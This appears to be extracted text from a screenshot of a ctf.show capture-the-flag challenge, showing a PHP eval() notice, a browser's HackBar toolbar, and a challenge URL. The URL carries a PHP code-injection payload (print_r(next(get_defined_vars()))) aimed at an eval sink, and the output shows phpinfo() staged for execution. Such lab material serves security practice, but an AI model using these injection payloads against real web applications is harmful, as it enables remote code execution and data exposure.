 Notice: Only variables should be passed by reference in
/var/www/html/index.php(17) : eval()'d code on line 1
Array ( [a] => phpinfo(); )
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse 记录器 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://3a750eed-f6ac-4f5a-b83e-e991707a5a47.challenge.ctf.show/?c=print_r(next(get_defined_vars()));